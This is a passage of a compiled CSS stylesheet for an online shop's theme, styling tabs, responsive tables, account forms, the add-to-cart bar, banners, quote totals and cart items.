    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.tab {
  padding: 0 0 8px; }
  @media all and (min-width: 1024px) {
    .tab {
      display: flex;
      flex-flow: row wrap;
      justify-content: center; } }
  .tab__title {
    position: relative;
    display: block;
    width: 100%;
    height: 72px;
    padding: 16px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: #fff;
    color: #6e7577;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease-in-out;
    cursor: pointer; }
    @media all and (min-width: 1024px) {
      .tab__title {
        max-width: 440px; } }
    @media all and (min-width: 1024px) {
      .tab__title {
        flex: 1;
        order: -1; } }
    .tab__title .tab__icon {
      fill: #6e7577;
      pointer-events: none; }
    .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
      background: #f5f5f5;
      color: #1a1b1d;
      font-weight: 700;
      z-index: auto; }
      @media all and (min-width: 1024px) {
        .tab__title:hover, .tab__title.focus-visible, .tab__title--active {
          z-index: 1; } }
      .tab__title:hover .tab__icon, .tab__title.focus-visible .tab__icon, .tab__title--active .tab__icon {
        fill: #1a1b1d; }
    .tab__title--active .tab__icon {
      transform: rotate(180deg); }
    .tab__title .counter:before {
      content: "("; }
    .tab__title .counter:after {
      content: ")"; }
  .tab__icon {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 16px;
    margin: auto; }
    @media all and (min-width: 1024px) {
      .tab__icon {
        display: none; } }
  .tab__content {
    position: relative;
    display: none;
    z-index: -1;
    width: 100%;
    padding: 64px 0;
    line-height: 32px;
    opacity: 0;
    overflow: hidden; }
    @media all and (min-width: 768px) {
      .tab__content {
        padding: 72px 104px;
        flex-basis: 100%;
        z-index: 1; } }
    @media all and (min-width: 1024px) {
      .tab__content {
        padding: 72px 80px; } }
    @media all and (min-width: 1200px) {
      .tab__content {
        padding: 72px 112px; } }
    .tab__content--active {
      display: block;
      opacity: 1;
      z-index: 1; }
      .tab__content--active:not(:nth-last-child(1)) {
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0; }
        @media all and (min-width: 1024px) {
          .tab__content--active:not(:nth-last-child(1)) {
            border: none;
            border-width: 0 0 1px 0; } }
    .tab__content--secondary {
      padding: 64px 0; }
    .tab__content.additional {
      overflow: initial; }

.table {
  width: 100%;
  margin: 8px 0;
  padding: 0;
  background: #fff;
  border: 1px solid #f5f5f5;
  border-radius: 0;
  border-collapse: separate;
  border-spacing: 0;
  color: #000;
  font-size: 14px;
  line-height: 1.6; }
  @media all and (min-width: 768px) {
    .table {
      font-size: 16px; } }
  .table--odd-even tbody tr:nth-child(odd) {
    background: #fff; }
  .table--odd-even tbody tr:nth-child(even) {
    background: #fbfbfb; }
  .table--odd-even tbody tr:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0; }
    @media all and (min-width: 768px) {
      .table--odd-even tbody tr:first-child {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  .table--odd-even tbody td {
    background-color: transparent; }
  .table--clean {
    margin: 0;
    border: 0;
    border-radius: 0; }
    .table--clean thead tr {
      padding: 0;
      border-bottom: 0; }
    .table--clean th {
      border-bottom: 0;
      border-right: 0;
      background: transparent;
      text-align: left;
      font-weight: 700; }
    .table--clean td {
      border-bottom: 0;
      border-right: 0;
      background: transparent; }
    .table--clean tbody tr:nth-child(odd) {
      background: #fbfbfb; }
    .table--clean tbody tr:nth-child(even) {
      background: #fff; }
  .table--tfoot-scope-row tfoot tr th {
    border-top: 1px solid #f5f5f5;
    border-bottom: 0; }
    .table--tfoot-scope-row tfoot tr th[scope="row"] {
      border-right-width: 1px; }
  .table--scope-row {
    border-width: 1px 0 0 0; }
    .table--scope-row tbody tr {
      padding: 0; }
      .table--scope-row tbody tr:nth-child(odd) th[scope="row"],
      .table--scope-row tbody tr:nth-child(odd) td {
        background-color: #fbfbfb; }
      .table--scope-row tbody tr:last-child {
        border-bottom: 1px solid #f5f5f5; }
        @media all and (min-width: 768px) {
          .table--scope-row tbody tr:last-child td {
            border-bottom: 1px solid #f5f5f5; } }
      @media all and (min-width: 480px) {
        .table--scope-row tbody tr th[scope="row"] + td:before {
          margin-bottom: 0; } }
    .table--scope-row tbody th {
      font-weight: 500; }
  .table__caption, .table__visually-hidden {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }
  .table__heading-wrapper {
    display: flex;
    align-items: center; }
  .table tr {
    display: block;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    .table tr:last-child {
      border-bottom: 0; }
      @media all and (min-width: 768px) {
        .table tr:last-child td {
          border-bottom: 0; } }
    @media all and (min-width: 768px) {
      .table tr {
        display: table-row;
        padding: 0;
        border-bottom: 0; } }
  .table th {
    display: none;
    padding: 0;
    background: #f7f7f9;
    text-align: left; }
    @media all and (min-width: 768px) {
      .table th {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
    .table th:last-child {
      border-right: 0; }
    .table th[scope="row"] {
      padding: 16px;
      border-width: 1px 0;
      background: #fff;
      text-align: left;
      width: 50%; }
      .table th[scope="row"] + td {
        flex-flow: column nowrap;
        padding: 16px; }
        @media all and (min-width: 480px) {
          .table th[scope="row"] + td {
            flex-flow: row nowrap; } }
        .table th[scope="row"] + td:before {
          max-width: 100%;
          width: 100%;
          margin-bottom: 8px; }
          @media all and (min-width: 480px) {
            .table th[scope="row"] + td:before {
              max-width: 50%;
              width: 50%; } }
  .table td {
    display: flex;
    padding: 8px 16px;
    background: #fff; }
    .table td:before {
      display: block;
      content: attr(data-th);
      font-weight: bold;
      margin-right: 8px;
      max-width: 25%;
      width: 25%;
      min-width: 25%; }
      @media all and (min-width: 768px) {
        .table td:before {
          display: none; } }
    @media all and (min-width: 768px) {
      .table td:last-child {
        border-right: 0; } }
    @media all and (min-width: 768px) {
      .table td {
        display: table-cell;
        padding: 16px;
        border-bottom: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5; } }
  .table thead tr {
    padding: 0;
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table thead tr {
        border-top-left-radius: 0;
        border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:first-child {
      border-top-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table thead th:last-child {
      border-top-right-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:first-child {
      border-bottom-left-radius: 0; } }
  @media all and (min-width: 768px) {
    .table tbody tr:last-child td:last-child {
      border-bottom-right-radius: 0; } }
  .table tfoot tr:first-child {
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .table tfoot tr:first-child {
        border-top: 0; } }
  .table tfoot tr:last-child {
    border-bottom: 0; }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:first-child {
        border-bottom-left-radius: 0; } }
    @media all and (min-width: 768px) {
      .table tfoot tr:last-child td:last-child {
        border-bottom-right-radius: 0; } }
  .table tfoot td {
    display: block;
    padding: 8px 16px;
    background: #fff; }
    @media all and (min-width: 768px) {
      .table tfoot td {
        display: table-cell;
        padding: 16px;
        background: #fff;
        border-top: 1px solid #f5f5f5;
        border-right: 1px solid #f5f5f5;
        border-bottom: 0; } }

.account-form {
  padding: 8px 0 0; }
  .account-form__info {
    max-width: 656px;
    margin: 48px auto;
    font-size: 16px;
    text-align: center; }
  .account-form__form {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 0; }
  .account-form__fieldset {
    width: 100%;
    margin: 0 0 40px; }
    @media all and (min-width: 768px) {
      .account-form__fieldset {
        max-width: 432px; } }
  .account-form__legend {
    margin: 0;
    padding: 0 0 16px 0;
    width: 100%;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center; }
    .account-form__legend--hidden {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; }
  .account-form__actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 100%;
    margin: 16px 0; }
    @media all and (min-width: 768px) {
      .account-form__actions {
        width: auto; } }
  .account-form__button {
    width: 100%;
    min-width: 208px; }
  .account-form__forgot-password, .account-form__link {
    margin: 16px 0 0 0;
    color: #393243;
    font-weight: 700;
    text-decoration: none;
    line-height: 48px; }
    .account-form__forgot-password.focus-visible, .account-form__forgot-password:hover, .account-form__link.focus-visible, .account-form__link:hover {
      text-decoration: underline; }
  .account-form__validation-tips {
    margin: 0 0 24px;
    font-size: 16px; }

.actions-group {
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: center;
  width: 100%; }
  .actions-group__handler {
    flex-basis: 100%;
    margin: 0 0 16px; }
    @media all and (min-width: 768px) {
      .actions-group__handler {
        flex-basis: auto;
        margin: 0; } }
  .actions-group__button {
    margin: 0 0 16px;
    width: 100%; }
    @media all and (min-width: 768px) {
      .actions-group__button {
        width: auto;
        margin: 0 16px auto 0; } }
    .actions-group__button:last-child {
      margin-right: 0; }
  .actions-group__link {
    padding: 16px 0;
    margin: 0 16px 0 0;
    text-decoration: underline;
    background-clip: content-box;
    font-size: 16px;
    font-weight: 600; }
    .actions-group__link:last-child {
      margin-right: 0; }

.active-filters {
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  padding: 0 0 24px 0; }
  @media all and (min-width: 1024px) {
    .active-filters {
      padding: 0 0 64px 0;
      border-width: 0; } }
  .active-filters__heading {
    font-family: "Inter";
    font-weight: 700;
    margin: 8px 0 12px; }
  .active-filters__item {
    display: flex;
    align-items: center;
    padding: 0 0 8px 0; }
  .active-filters__description {
    display: flex;
    flex-flow: row wrap;
    width: calc(100% - 48px); }
  .active-filters__remove {
    margin: 0 8px 0 0;
    background-color: transparent; }
    .active-filters__remove:hover .icon {
      fill: #f5f5f5; }
    .active-filters__remove .icon {
      fill: #e62325; }
  .active-filters__label {
    color: #1a1b1d;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0 4px 0 0; }
  .active-filters__value {
    color: #1a1b1d;
    font-weight: 500;
    text-transform: none; }
  @media all and (min-width: 768px) {
    .active-filters__clear-all {
      max-width: 300px; } }

.add-to-cart {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  min-height: 96px;
  border: 1px solid #d8d8d8;
  border-width: 1px 0 0 0;
  background: #fff;
  z-index: 50;
  box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1); }
  html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
    pointer-events: all; }
    @media all and (max-width: calc(768px - 1px)) {
      html:not(.no-js) .add-to-cart[data-aos^='fade'][data-aos^='fade'] {
        opacity: 1;
        transform: none; } }
  .add-to-cart__wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    max-width: 1328px;
    margin: 0 auto;
    padding: 0 16px 8px; }
    @media all and (min-width: 768px) {
      .add-to-cart__wrapper {
        padding: 16px; } }
    @media all and (min-width: 1024px) {
      .add-to-cart__wrapper {
        padding: 16px 40px; } }
    @media all and (min-width: 1600px) {
      .add-to-cart__wrapper {
        padding: 16px 0; } }
  .add-to-cart__title {
    width: calc(100% - 70px); }
    @media all and (min-width: 768px) {
      .add-to-cart__title {
        width: calc(100% - 420px); } }
    @media all and (min-width: 1024px) {
      .add-to-cart__title {
        width: calc(100% - 490px); } }
    .add-to-cart__title > .heading, .add-to-cart__title > h1,
    .add-to-cart__title > h2,
    .add-to-cart__title > h3,
    .add-to-cart__title > h4,
    .add-to-cart__title > h5,
    .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
    .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
      margin: 0;
      font-family: "Inter";
      font-size: 14px;
      text-transform: initial;
      text-overflow: ellipsis;
      overflow: hidden;
      white-space: nowrap; }
      @media all and (min-width: 1024px) {
        .add-to-cart__title > .heading, .add-to-cart__title > h1,
        .add-to-cart__title > h2,
        .add-to-cart__title > h3,
        .add-to-cart__title > h4,
        .add-to-cart__title > h5,
        .add-to-cart__title > h6, .swal2-container .swal2-popup .add-to-cart__title > .swal2-title, .page-main .product-view .yotpo-review .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-comment .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-question .yotpo-main .add-to-cart__title > .content-title,
        .page-main .product-view .yotpo-onsite-upload .yotpo-main .add-to-cart__title > .content-title, .page-main .product-view .write-review .yotpo-header .add-to-cart__title > .yotpo-header-title, .page-main .add-to-cart__title > .y-label.yotpo-header-title {
          font-size: 16px; } }
  @media all and (min-width: 768px) {
    .add-to-cart__button-more {
      display: none; } }
  .add-to-cart__button-more .button__icon-close {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
    display: flex;
    height: 0;
    opacity: 0; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-more[aria-expanded="false"] + .add-to-cart__action-secondary {
        height: 56px;
        opacity: 1; } }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon-close {
    width: 24px; }
  .add-to-cart__button-more[aria-expanded="true"] .button__icon {
    width: 0; }
  .add-to-cart__button-more[aria-expanded="true"] + .add-to-cart__action-secondary {
    height: 56px;
    opacity: 1; }
  .add-to-cart__action {
    position: relative;
    display: flex;
    flex-flow: column-reverse nowrap;
    align-items: center; }
    @media all and (min-width: 768px) {
      .add-to-cart__action {
        flex-flow: row nowrap; } }
  .add-to-cart__action-secondary {
    position: absolute;
    bottom: 96px;
    right: -16px;
    display: flex;
    flex-flow: row nowrap;
    align-items: center;
    justify-content: space-around;
    width: calc(100vw + 16px);
    background-color: #fff;
    box-shadow: 0 -2px 6px 0 rgba(0, 0, 0, 0.1), inset 0 -2px 6px 0 rgba(0, 0, 0, 0.1);
    overflow: hidden;
    transition: all 0.3s ease-in-out; }
    @media all and (min-width: 768px) {
      .add-to-cart__action-secondary {
        position: relative;
        bottom: initial;
        right: initial;
        flex-flow: row nowrap;
        width: auto;
        margin: 0 0 0 8px;
        box-shadow: none; } }
    .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
      flex: 1 0 50%; }
      @media all and (min-width: 768px) {
        .add-to-cart__action-secondary .button, .add-to-cart__action-secondary .slider__link--button, .add-to-cart__action-secondary .slider__link--button-secondary {
          flex: auto; } }
  .add-to-cart__button .button__text {
    display: none; }
  @media all and (min-width: 768px) {
    .add-to-cart__button {
      padding: 16px 24px;
      height: 56px; }
      .add-to-cart__button .button__text {
        display: block; }
      .add-to-cart__button .button__icon {
        display: none; } }
  .add-to-cart__button-additional {
    margin: 8px 0;
    background-color: inherit; }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional {
        margin: 0;
        height: 56px;
        width: 56px;
        background-color: #fbfbfb; }
        .add-to-cart__button-additional .button__text {
          display: none; } }
    @media all and (min-width: 768px) {
      .add-to-cart__button-additional:last-child {
        margin: 0 0 0 8px; } }
    .add-to-cart__button-additional.button--icon-filled:after {
      left: calc(50% - 48px); }
      @media all and (min-width: 768px) {
        .add-to-cart__button-additional.button--icon-filled:after {
          left: auto; } }
  @media all and (min-width: 768px) {
    .add-to-cart .button--add-to {
      height: 56px; } }
  @media all and (min-width: 1024px) {
    .add-to-cart .button--add-to {
      min-width: 300px; } }

.article-item {
  display: flex;
  flex-direction: column;
  margin: 0 0 24px; }
  .article-item--single {
    margin: 0 0 72px; }
    @media all and (min-width: 1024px) {
      .article-item--single {
        margin: 0; } }
    @media all and (min-width: 1024px) {
      .article-item--single .article-item__header {
        margin: 0 16px 16px 0; } }
    .article-item--single .article-item__container {
      flex-direction: column; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__container {
          margin: 0 16px 0 0; } }
    @media all and (min-width: 1200px) {
      .article-item--single .article-item__body {
        padding: 54px 96px 0 112px; } }
    .article-item--single .article-item__title {
      font-size: 24px;
      font-weight: 500;
      margin: 0 0 8px;
      text-transform: uppercase;
      padding: 5px 0; }
      @media all and (min-width: 768px) {
        .article-item--single .article-item__title {
          font-size: 32px;
          letter-spacing: 1px;
          padding: 0 0; } }
    .article-item--single .article-item__media {
      margin: 0 0 48px; }
      @media all and (min-width: 1024px) {
        .article-item--single .article-item__media {
          margin: 0; } }
    .article-item--single .article-item__content {
      margin: 0 0 48px; }
    .article-item--single .article-item__content p {
      margin: 0 0 32px; }
    .article-item--single .article-item__content *:last-child {
      margin-bottom: 0; }
  .article-item__header {
    margin: 0 0 16px; }
  .article-item__title {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 8px;
    text-transform: none;
    padding: 9.5px 0; }
  .article-item__sub-title {
    font-size: 12px;
    line-height: 16px;
    font-weight: 500;
    margin: 0;
    text-transform: none; }
  .article-item__container {
    display: flex;
    flex-flow: column nowrap; }
    @media all and (min-width: 1024px) {
      .article-item__container {
        flex-direction: row; } }
  .article-item__media {
    margin: 0 0 24px; }
    @media all and (min-width: 1024px) {
      .article-item__media {
        margin: 0; } }
  .article-item__body {
    margin: 0; }
    @media all and (min-width: 1024px) {
      .article-item__body {
        display: flex;
        flex-flow: column nowrap;
        justify-content: space-between; } }
  .article-item__content,
  .article-item__content p {
    margin: 0;
    font-size: 16px;
    line-height: 2; }
  .article-item__content {
    margin: 0 0 16px; }
  .article-item__footer-link {
    display: block;
    font-size: 14px;
    font-weight: 700;
    padding: 13px 0; }
  .article-item__links-list {
    flex-wrap: wrap; }
    .article-item__links-list .list__item, .article-item__links-list .dashboard-nav .nav.item, .dashboard-nav .article-item__links-list .nav.item,
    .article-item__links-list .list__item:first-child,
    .article-item__links-list .dashboard-nav .nav.item:first-child,
    .dashboard-nav .article-item__links-list .nav.item:first-child,
    .article-item__links-list .list__item:last-child,
    .article-item__links-list .dashboard-nav .nav.item:last-child,
    .dashboard-nav .article-item__links-list .nav.item:last-child {
      font-size: 16px;
      padding: 11px 8px 11px 0; }

.quote-comments__item {
  display: flex;
  flex-direction: column;
  margin: 0 0 32px 0;
  padding: 0 0 32px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }

.quote-comments__date {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }

.quote-comments__author {
  font-size: 16px;
  font-weight: 700;
  line-height: 32px;
  margin: 0 0 8px;
  padding: 0; }

.quote-comments__content {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }
  .quote-comments__content p {
    margin: 0; }

.quote-items .quote-title {
  display: none; }

.quote-items .quote-table-items .input-text {
  max-width: 80px;
  min-width: 56px;
  text-align: center; }

.quote-items .quote-table-items .table-caption {
  display: none; }

.quote-items .quote-table-items .actions-toolbar._disabled:after {
  content: '-';
  display: block; }

.quote-items .quote-table-items .actions-toolbar._disabled a {
  display: none; }

.quote-table-totals-wrap {
  padding: 24px 16px;
  background: #fbfbfb; }
  @media all and (min-width: 768px) {
    .quote-table-totals-wrap {
      padding: 56px 80px; } }
  @media all and (min-width: 1024px) {
    .quote-table-totals-wrap {
      padding: 56px 32px; } }
  @media all and (min-width: 1200px) {
    .quote-table-totals-wrap {
      padding: 56px 112px; } }
  .quote-table-totals-wrap table {
    width: 100%;
    background: transparent;
    border: 0; }
    .quote-table-totals-wrap table tr {
      padding: 0;
      border: 0; }
    .quote-table-totals-wrap table td,
    .quote-table-totals-wrap table th,
    .quote-table-totals-wrap table th[scope="row"] {
      background: transparent;
      border: 0; }
    @media all and (min-width: 768px) {
      .quote-table-totals-wrap table th,
      .quote-table-totals-wrap table th[scope="row"] {
        width: 65%; } }
    .quote-table-totals-wrap table th[scope="row"] + td {
      flex-flow: row nowrap; }
    .quote-table-totals-wrap table tfoot td {
      display: flex; }
      @media all and (min-width: 768px) {
        .quote-table-totals-wrap table tfoot td {
          display: table-cell; } }
  .quote-table-totals-wrap .catalog_price_table > td {
    padding: 0;
    border-bottom: 1px solid #f5f5f5;
    flex-direction: column; }
    .quote-table-totals-wrap .catalog_price_table > td:before {
      display: none; }

.badges {
  position: absolute;
  display: flex;
  flex-direction: column; }

.banner {
  position: relative;
  display: block;
  width: 100%;
  text-decoration: none; }
  .banner:hover .ratio-container:after, .banner:focus-within .ratio-container:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .banner .ratio-container {
    position: relative; }
    .banner .ratio-container:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .banner:hover, .banner.focus-visible {
    text-decoration: none; }
    .banner:hover .banner__content:after, .banner.focus-visible .banner__content:after {
      width: calc(100% - 16px); }
  .banner__image {
    width: 100%; }
  .banner__content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 4px 12px;
    border-bottom: 4px solid #f5f5f5;
    background: #fff; }
    @media all and (min-width: 768px) {
      .banner__content {
        padding: 16px 0 12px 24px; } }
    .banner__content--category {
      display: none;
      padding: 16px; }
      @media all and (min-width: 768px) {
        .banner__content--category {
          padding: 40px 24px; } }
      @media all and (min-width: 1024px) {
        .banner__content--category {
          padding: 40px 80px; } }
    .banner__content:after {
      content: '';
      position: absolute;
      left: 8px;
      bottom: 0;
      width: 0;
      min-width: 0;
      height: 4px;
      background: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .banner__text {
    margin: 0;
    color: #1a1b1d;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .banner__text {
        font-size: 18px; } }
  .banner__icon {
    display: none;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px; }
    @media all and (min-width: 768px) {
      .banner__icon {
        display: flex; } }
  .banner__image-wrapper {
    position: relative; }
  .banner__actions-wrapper {
    display: flex;
    flex-direction: column;
    padding: 16px 0 0 0; }
    @media all and (min-width: 1024px) {
      .banner__actions-wrapper {
        flex-direction: row-reverse;
        justify-content: space-between; } }
  .banner--category {
    position: static; }
    .banner--category .banner__image-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__button {
      padding: 0; }
      .banner--category .banner__button:hover:before, .banner--category .banner__button:hover:after {
        display: none; }
      .banner--category .banner__button:hover .banner__button-text {
        color: #1a1b1d; }
      .banner--category .banner__button:hover .banner__button-icon {
        fill: #1a1b1d; }
    .banner--category .banner__button-text {
      text-decoration: underline; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-collapse {
        position: absolute;
        right: 0; } }
    .banner--category .banner__button-close:hover:before, .banner--category .banner__button-close:hover:after {
      display: none; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-close {
        justify-content: flex-end; } }
    .banner--category .banner__wrapper {
      position: relative; }
    .banner--category .banner__heading-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__heading .heading, .banner--category .banner__heading h1,
    .banner--category .banner__heading h2,
    .banner--category .banner__heading h3,
    .banner--category .banner__heading h4,
    .banner--category .banner__heading h5,
    .banner--category .banner__heading h6, .banner--category .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category .banner__heading .swal2-title, .banner--category .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category .banner__heading .content-title, .banner--category .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category .banner__heading .yotpo-header-title, .banner--category .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category .banner__heading .y-label.yotpo-header-title {
      margin: 0; }
  .banner--category-image .banner__heading-wrapper {
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading-wrapper {
        position: absolute;
        bottom: 32px;
        left: 32px;
        background-color: #fff;
        width: 100%;
        max-width: 375px;
        padding: 24px 32px 16px; } }
    @media all and (min-width: 1024px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 40px;
        left: 48px; } }
    @media all and (min-width: 1200px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 48px;
        left: 56px; } }
  .banner--category-image .banner__heading {
    margin: 24px 0 0; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading {
        margin: 0; } }
    .banner--category-image .banner__heading .heading, .banner--category-image .banner__heading h1,
    .banner--category-image .banner__heading h2,
    .banner--category-image .banner__heading h3,
    .banner--category-image .banner__heading h4,
    .banner--category-image .banner__heading h5,
    .banner--category-image .banner__heading h6, .banner--category-image .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category-image .banner__heading .swal2-title, .banner--category-image .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category-image .banner__heading .content-title, .banner--category-image .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category-image .banner__heading .yotpo-header-title, .banner--category-image .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category-image .banner__heading .y-label.yotpo-header-title {
      text-align: left !important; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__actions-wrapper {
      flex-direction: row; } }
  .banner--category-image .banner__button {
    justify-content: flex-start; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__button-collapse {
      position: relative; } }
  .banner--category-image .banner__button-text {
    margin: 0 8px 0 0; }
  .banner--is-open .banner__content--category {
    display: block; }
  .banner--is-open .banner__button-collapse .icon {
    transform: rotate(180deg); }

.bundle-option__title {
  margin: 16px 0 8px;
  color: #6e7577;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize; }
  .bundle-option__title--required:after {
    content: '*';
    color: #e62325;
    font-weight: 500; }

.bundle-option__select {
  max-width: 350px; }

.bundle-option__qty {
  display: flex;
  align-items: center; }

.bundle-option__qty-input {
  max-width: 100px; }
  .bundle-option__qty-input:disabled {
    color: #d8d8d8; }
    .bundle-option__qty-input:disabled:hover {
      cursor: default; }

.cart-list-item {
  padding: 24px 0;
  border-bottom: 1px solid #d8d8d8; }
  @media all and (min-width: 768px) {
    .cart-list-item {
      display: flex;
      flex-flow: row wrap; } }
  .cart-list-item__left {
    display: flex; }
    @media all and (min-width: 768px) {
      .cart-list-item__left {
        flex-basis: 50%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__left {
        flex-basis: 60%; } }
  .cart-list-item__right {
    margin: 0 0 0 64px;
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__right {
        display: flex;
        flex-basis: 50%;
        flex-wrap: wrap;
        align-content: space-between;
        margin: 0;
        padding: 0; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__right {
        flex-basis: 40%; } }
  .cart-list-item__image {
    width: 64px; }
    @media all and (min-width: 768px) {
      .cart-list-item__image {
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__image {
        width: 128px; } }
  .cart-list-item__content {
    flex-basis: calc(100% - 64px);
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 80px); } }
    @media all and (min-width: 1200px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 128px);
        padding: 0 0 0 32px; } }
  .cart-list-item__name {
    display: block;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: none; }
  .cart-list-item__attribute {
    display: block;
    width: 100%;
    color: #6e7577; }
  .cart-list-item__label, .cart-list-item__price {
    color: #1a1b1d;
    line-height: 48px; }
  @media all and (min-width: 768px) {
    .cart-list-item__price {
      font-size: 16px; } }
  @media all and (min-width: 768px) {
    .cart-list-item__label {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; } }
  @media all and (min-width: 768px) {
    .cart-list-item__details {
      display: flex;
      flex-basis: 100%;
      align-items: flex-start; } }
  @media all and (min-width: 768px) {
    .cart-list-item__wrapper {
      flex-basis: 40%; } }
